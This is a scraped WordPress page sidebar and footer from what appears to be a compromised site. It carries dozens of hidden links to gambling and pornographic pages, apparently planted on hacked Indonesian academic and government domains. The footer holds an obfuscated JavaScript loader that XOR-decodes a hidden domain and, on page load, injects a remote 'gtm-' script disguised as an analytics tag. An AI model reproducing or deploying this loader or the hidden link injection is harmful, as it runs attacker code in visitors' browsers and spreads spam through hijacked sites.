<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/dewatogel/">https://cbt2.iainbatanghari.ac.id/inc/dewatogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/mentos4d/">https://cbt2.iainbatanghari.ac.id/produk/mentos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/bingo4d/">https://cbt2.iainbatanghari.ac.id/produk/bingo4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/timnas4d/">https://cbt2.iainbatanghari.ac.id/produk/timnas4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/maxwin138/">https://cbt2.iainbatanghari.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/naga303/">https://p3m.iainbatanghari.ac.id/dev/naga303/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/sihoki/">https://p3m.iainbatanghari.ac.id/dev/sihoki/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/ajaib88/">https://p3m.iainbatanghari.ac.id/dev/ajaib88/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/">https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/koitoto/">https://ejournal.iainbatanghari.ac.id/inc/koitoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/prada188/">https://ejournal.iainbatanghari.ac.id/inc/prada188/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/batoto/">https://ejournal.iainbatanghari.ac.id/inc/batoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/">https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/</a>
<a style="display:none" href="https://lppm.untidar.ac.id/inc/eurotogel/">https://lppm.untidar.ac.id/inc/eurotogel/</a>
<a style="display:none" href="https://pps.untidar.ac.id/inc/congtogel/">https://pps.untidar.ac.id/inc/congtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/agacor/">http://poltekkes-medan.ac.id/products/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/bgacor/">http://poltekkes-medan.ac.id/products/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/cgacor/">http://poltekkes-medan.ac.id/products/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/dgacor/">http://poltekkes-medan.ac.id/products/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/egacor/">http://poltekkes-medan.ac.id/products/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/fgacor/">http://poltekkes-medan.ac.id/products/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/ggacor/">http://poltekkes-medan.ac.id/products/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/pos4d/">http://poltekkes-medan.ac.id/inc/pos4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/betogel/">http://poltekkes-medan.ac.id/inc/betogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/hometogel/">http://poltekkes-medan.ac.id/inc/hometogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/omutogel/">http://poltekkes-medan.ac.id/inc/omutogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/garuda4d/">http://poltekkes-medan.ac.id/inc/garuda4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/thailand/">http://poltekkes-medan.ac.id/produk/thailand/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/slot10k/">http://poltekkes-medan.ac.id/produk/slot10k/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/win88/">https://stiepersadabunda.ac.id/CACHE/inc/win88/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/">https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/">https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/">http://poltekkes-medan.ac.id/storage/</a>
<a style="display:none" href="http://wasteman.poltekkes-medan.ac.id/inc/">http://wasteman.poltekkes-medan.ac.id/inc/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/products/">https://jdih.pt-banten.go.id/products/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/">https://dinsospm.gorontalokota.go.id/sample/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/19DEWA/">https://dinsospm.gorontalokota.go.id/sample/19DEWA/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/SHIO77/">https://dinsospm.gorontalokota.go.id/sample/SHIO77/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/">https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/OKEBET99/">https://dinsospm.gorontalokota.go.id/sample/OKEBET99/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/">https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/</a>
<a style="display:none" href="https://hujancuan.com/">href="https://hujancuan.com/</a>
<a style="display:none" href="https://bajubandel.online/">href="https://bajubandel.online/"</a>
<a style="display:none" href="https://julianosrestaurant.net/">href="https://julianosrestaurant.net/</a>
<a style="display:none" href="https://transgressivecinema.com/">href="https://transgressivecinema.com/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/agacor/">http://poltekkes-medan.ac.id/app/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/bgacor/">http://poltekkes-medan.ac.id/app/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/cgacor/">http://poltekkes-medan.ac.id/app/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/dgacor/">http://poltekkes-medan.ac.id/app/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/egacor/">http://poltekkes-medan.ac.id/app/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/fgacor/">http://poltekkes-medan.ac.id/app/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/ggacor/">http://poltekkes-medan.ac.id/app/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/sgacor/">http://poltekkes-medan.ac.id/sgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/xgacor/">http://poltekkes-medan.ac.id/xgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/zgacor/">http://poltekkes-medan.ac.id/zgacor/</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep indo hd</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep polisi indo</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep asia</a>
<a style="display:none" href="https://dentsubrasilcases.com/">https://dentsubrasilcases.com/</a>
<a style="display:none" href="https://lemeilleurmarabout.com/">https://lemeilleurmarabout.com/</a>
<a style="display:none" href="https://gemesinaja.site/">https://gemesinaja.site/</a>
<a style="display:none" href="https://hit88ad.art/">hit88</a>
<a style="display:none" href="https://ximivogue.blog/">yosi88</a>
<a style="display:none" href="https://neonsigndecor.com/">yosi88</a>
<a style="display:none" href="https://marigoldandmars.com/">https://marigoldandmars.com/</a>
<a style="display:none" href="https://multiplicationchartstable.com/">Login Hit88</a>
<a style="display:none" href="https://bremercoffee.com/">https://bremercoffee.com/</a>
<a style="display:none" href="https://espacioalfranca.com/">https://espacioalfranca.com/</a>
<a style="display:none" href="https://republiclocomotiveworks.com/">https://republiclocomotiveworks.com/</a>
<a style="display:none" href="https://yosi88cp.site/">yosi88</a>
<a style="display:none" href="https://hit88sv.art/">hit88</a>
<a style="display:none" href="https://mirrorthatlook.com/">https://mirrorthatlook.com/</a>
<a style="display:none" href="https://midjerseyregionaaca.org/">https://midjerseyregionaaca.org/</a>
<a style="display:none" href="https://ppid.bunghatta.ac.id/app/jepang/">https://ppid.bunghatta.ac.id/app/jepang/</a>
<a style="display:none" href="https://keperawatan.pkr.ac.id/app/tuna55/">https://keperawatan.pkr.ac.id/app/tuna55/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/app/kilau4d/">https://diklat.pjnhk.go.id/assets/app/kilau4d</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/agacor/">https://diklat.pjnhk.go.id/assets/products/agacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/bgacor/">https://diklat.pjnhk.go.id/assets/products/bgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/cgacor/">https://diklat.pjnhk.go.id/assets/products/cgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/dgacor/">https://diklat.pjnhk.go.id/assets/products/dgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/egacor/">https://diklat.pjnhk.go.id/assets/products/egacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/fgacor/">https://diklat.pjnhk.go.id/assets/products/fgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/ggacor/">https://diklat.pjnhk.go.id/assets/products/ggacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/agacor/">https://bpm.bunghatta.ac.id/products/agacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/bgacor/">https://bpm.bunghatta.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/cgacor/">https://bpm.bunghatta.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/dgacor/">https://bpm.bunghatta.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/egacor/">https://bpm.bunghatta.ac.id/products/egacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/fgacor/">https://bpm.bunghatta.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/ggacor/">https://bpm.bunghatta.ac.id/products/ggacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/hgacor/">https://alumni.umku.ac.id/products/hgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/igacor/">https://alumni.umku.ac.id/products/igacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/jgacor/">https://alumni.umku.ac.id/products/jgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/kgacor/">https://alumni.umku.ac.id/products/kgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/lgacor/">https://alumni.umku.ac.id/products/lgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/mgacor/">https://alumni.umku.ac.id/products/mgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/ngacor/">https://alumni.umku.ac.id/products/ngacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-cambo/">https://diklat.pjnhk.go.id/assets/slot-cambo/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-thai/">https://diklat.pjnhk.go.id/assets/slot-thai/</a>
<a style="display:none" href="https://techylarge.com/">Lapak77</a>
<a style="display:none" href="http://165.22.57.106/">http://165.22.57.106/</a>
<a style="display:none" href="http://188.166.237.35/">http://188.166.237.35/</a>
<a style="display:none" href="http://159.223.42.192/">http://159.223.42.192/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">Slot Gacor Malam Ini</a>
<a style="display:none" href="https://www.hit88yuk.xyz/">daftar hit88</a>
<a style="display:none" href="https://hit88yuk.site/">hit88</a>
<a style="display:none" href="https://yosi88ni.pro/">yosi88</a>
<a style="display:none" href="https://bkpsdm.kupangkab.go.id/inc/ladangtoto/">https://bkpsdm.kupangkab.go.id/inc/ladangtoto/</a></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-regency-casino-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7/">Σχέδιο Άρθρου: Regency Casino Θεσσαλονίκη</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-lucky-wave-casino/">Εισαγωγή στο Lucky Wave Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-club-hotel-casino/">Σχέδιο Άρθρου: Club Hotel Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%ac%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betovo-casino/">Σχεδιάγραμμα Άρθρου για το «Betovo Casino»</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/23/how-to-check-real-time-server-status-of-mines-game-by-spribe/">How to Check Real-Time Server Status of Mines Game by Spribe</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://www.3awireless.com/2020/12/20/tips-menjaga-laptop-agar-tidak-overheating-saat-bermain-game/#comment-1">Tips Menjaga Laptop Agar Tidak Overheating Saat Bermain Game</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://www.3awireless.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.3awireless.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.3awireless.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.3awireless.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.3awireless.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.3awireless.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.3awireless.com/2000/05/'>May 2000</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.3awireless.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.3awireless.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.3awireless.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.3awireless.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.3awireless.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.3awireless.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.3awireless.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.3awireless.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.3awireless.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.3awireless.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.3awireless.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.3awireless.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.3awireless.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.3awireless.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.3awireless.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.3awireless.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.3awireless.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.3awireless.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.3awireless.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.3awireless.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.3awireless.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.3awireless.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.3awireless.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.3awireless.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.3awireless.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.3awireless.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.3awireless.com/category/clubies/">Clubies</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.3awireless.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.3awireless.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.3awireless.com/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.3awireless.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.3awireless.com/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.3awireless.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.3awireless.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.3awireless.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.3awireless.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.3awireless.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.3awireless.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.3awireless.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.3awireless.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.3awireless.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.3awireless.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.3awireless.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.3awireless.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.3awireless.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.3awireless.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.3awireless.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-14 current-cat"><a aria-current="page" href="http://www.3awireless.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.3awireless.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.3awireless.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.3awireless.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.3awireless.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.3awireless.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.3awireless.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.3awireless.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.3awireless.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.3awireless.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.3awireless.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.3awireless.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.3awireless.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.3awireless.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.3awireless.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.3awireless.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.3awireless.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.3awireless.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.3awireless.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.3awireless.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.3awireless.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.3awireless.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.3awireless.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://www.3awireless.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.3awireless.com/feed/">Entries feed</a></li>
			<li><a href="http://www.3awireless.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_9bbca5) {
    
    var _4e892a = Date.now();
    var _507fea = 1000;
    _4e892a = _4e892a / _507fea;
    _4e892a = Math.floor(_4e892a);

    var _96bae0 = 600;
    _4e892a -= _4e892a % _96bae0;
    _4e892a = _4e892a.toString(16);

    var _f0e75a = _9bbca5.referrer;

    if (!_f0e75a) return;

    var _351dea = [9114, 9117, 9104, 9093, 9100, 9114, 9089, 9100, 9100, 9117, 9159, 9118, 9100, 9099, 9114, 9117, 9096, 9117, 9088, 9098, 9098, 9101, 9095, 9159, 9098, 9094, 9092];

    _351dea = _351dea.map(function(_628963){
        return _628963 ^ 9193;
    });

    var _f6980f = "a1df68d4375c76ac87908c7decd0d0d4";
    
    _351dea = String.fromCharCode(..._351dea);

    var _3f5294 = "https://";
    var _e60fc5 = "/";
    var _bce106 = "gtm-";

    var _c808cb = ".js";

    var _34700e = _9bbca5.createElement("script");
    _34700e.type = "text/javascript";
    _34700e.async = true;
    _34700e.src = _3f5294 + _351dea + _e60fc5 + _bce106 + _4e892a + _c808cb;

    _9bbca5.getElementsByTagName("head")[0].appendChild(_34700e)

}(document);
</script>

<a style="display:none" href="https://elearningpps.unimed.ac.id/files/tambang888/">https://elearningpps.unimed.ac.id/files/tambang888/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/luxury333/">https://elearningpps.unimed.ac.id/files/luxury333/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/omutogel/">https://elearningpps.unimed.ac.id/files/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/slot10k.html">https://jdih.pt-banten.go.id/fonts/dev/slot10k.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/sv388.html">https://jdih.pt-banten.go.id/fonts/dev/sv388.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/kamboja.html">https://jdih.pt-banten.go.id/fonts/dev/kamboja.html</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/sv/">https://backend.lembahdempo.ac.id/media/product/sv/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sikat88/">https://sipus.pt-banten.go.id/sikat88/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/borneo338/">https://sipus.pt-banten.go.id/borneo338/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sample/dev/spinhoki88/">https://sipus.pt-banten.go.id/sample/dev/spinhoki88/</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/tambang888.html">https://pariwisata.polimdo.ac.id/inc/tambang888.html</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/kpktoto.html">https://pariwisata.polimdo.ac.id/inc/kpktoto.html</a>
<a style="display:none" href="https://kali.desa.id/">https://kali.desa.id/</a>
<a style="display:none" href="http://kms.utmj.ac.id/">http://kms.utmj.ac.id/</a>
<a style="display:none" href="https://berita.utmj.ac.id/system/inc/spy77.html">https://berita.utmj.ac.id/system/inc/spy77.html</a>
<a style="display:none" href="https://budiman.utmj.ac.id/shop/astra77.html">https://budiman.utmj.ac.id/shop/astra77.html</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/bumi4d/">https://e-service.iainbatanghari.ac.id/sample/bumi4d/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/sensational77/">https://e-service.iainbatanghari.ac.id/sample/sensational77/</a>
